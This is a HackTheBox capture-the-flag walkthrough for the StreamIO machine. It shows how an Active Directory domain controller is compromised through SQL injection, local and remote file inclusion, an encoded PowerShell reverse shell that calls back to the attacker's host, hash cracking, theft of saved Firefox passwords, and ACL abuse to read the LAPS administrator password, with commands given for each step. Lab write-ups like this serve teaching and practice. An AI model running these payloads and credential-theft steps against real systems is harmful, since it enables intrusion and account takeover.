HackTheBox - StreamIO
Configuration
If you’re using your own machine like me, you have to access HTB network via OpenVPN:
1
sudo openvpn lab_access_file.ovpn
You have to be accurate here, you must understand that your machine is becoming accessable for other users in the VPN network. So you have to protect yourself by setting up a strong password and turning off unused services on your machine. Make sure you have a strong system and others can’t harm you.
It is very useful to append /etc/hosts/ with ip address of the machine. It is useful to get subdomains and to not memorize the address every time.
1
echo "10.10.11.158 streamio.htb" | sudo tee -a /etc/hosts
Reconnaissance
Port scan
We start with a port scan. I’ve decided to remove the masscan because of its problems with infinity wait after the work is done. So the script is changed and now executes only nmap.
1
2
3
4
5
6
7
8
9
10
#!/bin/bash
if [[ $# != 1 ]]
then
echo -e "\e[0;31m[!]\e[0m Not specified a host or incorrect use."
exit 1
fi
ports=$(nmap -p- --min-rate=500 $1 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -A $1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
$ fnmap streamio.htb
$ cat nmap_scan
Nmap scan report for streamio.htb (10.10.11.158)
Host is up (0.29s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-09-13 20:25:15Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
|_ http/1.1
|_ssl-date: 2022-09-13T20:26:47+00:00; +7h00m00s from scanner time.
| ssl-cert: Subject: commonName=streamIO/countryName=EU
| Subject Alternative Name: DNS:streamIO.htb, DNS:watch.streamIO.htb
| Not valid before: 2022-02-22T07:03:28
|_Not valid after: 2022-03-24T07:03:28
|_http-title: Not Found
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: streamIO.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49698/tcp open msrpc Microsoft Windows RPC
49933/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2022-09-13T20:26:09
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m59s
It is an Active Directory domain. So the machine is Windows Server. It also has a web services on port 80/443. Let’s start by enumerating the web service.
Web application
On port 80 we can just see a Microsoft IIS default page. I think it is not interesting for us. Let’s move on HTTPS port 443.
We can see some pages here, but the most interesting for us is login page. But let’s enumerate the directories of the web app. I’ve used a ffuf tool here.
1
2
export URL='https://streamio.htb/FUZZ'
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -u $URL -fc 404
We can see an interesting /admin/ page here. But we are not allowed to access it. So we need an authentication. To use cURL here we need to specify a -k flag, which allows us to ingnore self-signed encryption certificate.
1
curl -k https://streamio.htb/admin/
user.txt
Let sqlmap get the login page
On login page it is hard to do something manually, so I’ve decided to pass it into SQLMAP tool. And it did find the injection, but it was TIME-BASED Microsoft SQL server injection. It was so boring to wait for the results, and you have to be lucky to dump the credentials you really need.
1
sqlmap -u 'https://streamio.htb/login.php' --data='username=test&password=test' --batch --dbms='Microsoft SQL Server' --tables
The database here is STREAMIO. It has 2 tables, movies and users. I think movies are not interesting for us.
1
sqlmap -u 'https://streamio.htb/login.php' --data='username=test&password=test' --batch --dbms='Microsoft SQL Server' -D 'STREAMIO' --tables
So, I’ve started enumerating users, and there was the big hole. I’ve spent so much time to get right user. FInally, I’ve found yoshihide user with its password hash.
1
sqlmap -u 'https://streamio.htb/login.php' --data='username=test&password=test' --batch --dbms='Microsoft SQL Server' -D 'STREAMIO' -T 'users' --dump
The hash was MD5 type, I’ve found that with haiti tool. I did brute-force it with JohnTheRipper and got a valid credentials to log in.
When I logged in, I just moved to /admin/ page to see what is next. There was an Admin panel with some management functions.
Make LFI RCE again
These functions did work by parameters in GET request. And they just allows us to retrive some information about database. So the next step is to find some functions by bruteforcing the parameter. I’ve used ffuf and specified my cookie value with -H flag.
1
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -H 'Cookie: PHPSESSID=o58kjrdjkb7glq5na58mikne95' -u $URL -fw 85
We got a secret parameter debug here. And I’ve decided to check if it’s vulnerable to Local File Inclusion (LFI) attack. We’ve noted that it is a Windows Server, so the path to hosts file would be like “C:Windows\System32\Drivers\etc\hosts”. I’ve specified it and got an LFI.
The web application is working on PHP. So in case with LFI we can use a PHP Filters to read the sources of PHP files. We do encode them with Base64 and decode on our local machine. Let’s read the index.php file. It is better to do with cURL because it allows us to read contents more comfortable.
1
curl -k -X GET -b 'PHPSESSID=o58kjrdjkb7glq5na58mikne95' 'https://streamio.htb/admin/?debug=php://filter/read=convert.base64-encode/resource=index.php'
Here we can find 2 interesting things. The database credentials and the logic of the debug function. We note the credentials to next steps. A debug logic is just to include the specified file. I don’t think movies or users php files are interesting for us, so our next step is to fuzz the filename.
1
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -H 'Cookie: PHPSESSID=o58kjrdjkb7glq5na58mikne95' -u $URL -fw 90
Here is an interesting file. Let’s read it by using PHP Filter. Now we can see that the file is using eval function on the result of file_get_contents function. The second one is taking a path to file from POST request data parameter include.
And there is a path to get a reverse shell, because file_get_contents funciton allows remote includes. We just have to specify the debug parameter with master.php and send a POST request with include parameter with our address with the payload. So, we have to set up a HTTP server, listener and prepare our payload.
We can take a payload on revshells. I’ve used a powershell #3 here.
echo system('powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA2AC4AMgAiACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQAuAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQA=');
1
2
3
sudo python3 -m http.server 80 # With sudo because port 80
nc -lnvp 4444
curl -k -X POST -b 'PHPSESSID=o58kjrdjkb7glq5na58mikne95' -d 'include=http%3A%2F%2F10.10.16.2%2Fpayload' https://streamio.htb/admin/?debug=master.php
We’re in!
Get all domain users
When we get in the domain, it is useful to enumerate and note some information about its users, computers, etc… To do that in our powershell session we have to import ActiveDirectory module. To enumerate all users we can use Get-ADUser cmdlet.
1
2
Import-Module ActiveDirectory
Get-ADUser -Filter *
And it is useful to note the users list to us.
Dump the database backup
At first I wanted to make a port-forwarding and dump the whole database with sqlmap, but I did not found the way to start sqlmap on streamio backup, the tool is just not accepting the “@” symbol in the password, even with backslashes and single-quotation. So I’ve decided to use a PowerUpSQL. It is a powershell tool to enumerate SQL servers in the AD domain.
Let’s start our enumeration with the SQL server info. Our scope here is databases. PowerUpSQL is providing us with localhost_Databases.csv file, which we can analyze.
1
Invoke-SQLDumpInfo -Verbose -Instance localhost -Username db_admin -Password '-- EDITED --'
Then, we can dump the database by quering a SQL server. The tables are similar as in STREAMIO database, so we dump the users table.
1
Get-SQLQuery -Instance localhost -Username db_admin -Password '-- EDITED --' -Query 'select TOP 10 * from streamio_backup.dbo.users'
We got backuped MD5 hashes. We can query the DC and verify that nikk37 exists in the domain. So it is probably our target here. Let’s crack the hash with john.
1
2
echo '-- EDITED --' > nikk37_hash
john --wordlist=~/tools/rockyou.txt --format=raw-md5 nikk37_hash
The hash is cracked and now we can try to log in with winrm. Luckly for us, it worked!
1
evil-winrm -i 10.10.11.158 -u nikk37 -p '-- EDITED --'
root.txt
With a privilege escalation in Active Directory domain the Access Control Entities (ACEs) and Access Control Lists (ACLs) are always there. The most powerful tool to enumerate them is BloodHound. BloodHound uses graph theory to reveal the hidden and often unintended relationships within an Active Directory or Azure environment. We have to grab the data about domain and upload it in the BloodHound. To grab the data I’ve uploaded SharpHound.exe, which is provided with BloodHound. It results an archive, we have to download it and upload in BloodHound GUI.
1
2
3
upload SharpHound.exe
./SharpHound.exe -CollectionMethods All
download 20220916142509_BloodHound.zip
Get passwords from browser
There is only 1 machine account in the domain, the DC. And we are in but with low privileges. In BloodHound I’ve found that user nikk37 can only PSRemote to DC and nothing interesting else. So, after spending some time to find something manually I decided to upload winPEAS.
After processing winPEAS output we can find a Firefox database.
The password there are encrypted. But we can crack them! To do that, we have to download the db file and the logins file associated with that db on our local machine. It is easy to do with evil-winrm. There is a tool to crack Firefox browser encryption, firepwd. We just need to pass the directory with our files to it and wait the output.
On evil-winrm session:
1
2
download C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db /home/kali/Documents/StreamIO/key4.db
download C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\logins.json /home/kali/Documents/StreamIO/logins.json
On local machine:
1
2
3
4
mkdir mozilla_db/
mv key4.db mozilla_db/
mv logins.json mozilla_db
python firepwd.py -d mozilla_db
And there it is. We got several passwords. The user admin does not exist in the domain and we got credentials for nikk37. yoshihide was the first owned user, so I’ve decided that it is not him. The last one to check was JDgodd user. I used CrackMapExec here to brute-force the password. And I had to create a password list file to pass it in cme.
And we got it. Now we can perform actions as JDgodd user. But the user does not have the CanPSRemote permisson on the computer, this is why we are continuing do actions in nikk37 evil-winrm sessions.
Let ourselves ReadLAPSPassword
As we got a new owned user, we can check its abilities and permissions in the domain. In BloodHound we can note that JDgodd user have WriteOwner permission on Core Staff Group. Next we can see that the group has a ReadLAPSPassword permission. The members of this group to read the password set by Local Administrator Password Solution (LAPS). And them can read the Local Administrator password on the Domain Controller, so if we read this, we can compromise the domain!
We need severals tools here to do this task. PowerView to work with ACLs and LAPSDumper to get the password. Our plan becomes simple:
- Upload PowerView on the machine and download LAPSDumper
- Set JDgodd user credentials to use them with powershell
- Add permission to write members in “Core Staff” group
- Add ourselves to that group members (JDgodd or nikk37)
- Read the LAPS password on the DC
I’ve got several problems here. When I’ve setted a WriteMembers permisson directly, I had an Access Denied error. The solution was just to remove directly setting and let it to default “All” and then it worked. Also, I’ve tried to read LAPS password from “ms-mcs-AdmPwd” LDAP attribute, but there was no output. This is why I found LAPSDumper, it did it perfectly.
In evil-winrm session:
1
2
3
4
5
6
7
download powerview.ps1
Import-Module ./powerview.ps1
$SecPassword = ConvertTo-SecureString '-- EDITED --' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('STREAMIO\JDgodd', $SecPassword)
Got access denied if added WriteMembers
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "Core Staff" -principalidentity "streamio\JDgodd"
Add-DomainGroupMember -identity "Core Staff" -members "streamio\JDgodd" -credential $Cred
On our attacking machine:
1
2
wget https://raw.githubusercontent.com/n00py/LAPSDumper/main/laps.py
python3 laps.py -u JDgodd -p '-- EDITED --' -d streamio.htb
There it is! Now we can just connect via evil-winrm and get the root flag. The flag was not in the Administrators directory, so I used Cet-ChildItem cmdlet. You can find a nice guide to search files with gci here.
The box is Pwn3d!
Conclusion
That was the hardest box I’ve ever done. The starting enumeration was the hardest part of this box, I spent a lot of time on that. I think I could just enumerate the streamio_db database with SQLMAP without a reverse shell from the web, but it is okay 😂. But it was very interesting and it is so cool to learn about Windows and AD privilege escalation/lateral movement. I’ve really enjoyed the box!
Thank you for reading, I hope it was useful for you ❤️
